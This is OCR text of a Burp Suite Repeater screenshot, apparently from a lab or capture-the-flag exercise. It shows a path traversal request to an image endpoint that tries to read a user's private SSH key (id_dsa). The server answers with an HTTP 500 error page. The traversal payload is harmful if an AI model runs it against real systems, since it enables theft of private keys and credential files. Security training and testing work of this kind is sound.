 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../home/frank/.ssh/id_dsa HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Wed, 21 Jun 2023 10:37:34 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 500 – Internal Server Error
</h1>
</body>
</html>
? Search... 0 matches
INSPECTOR
Done
610 bytes | 65 millis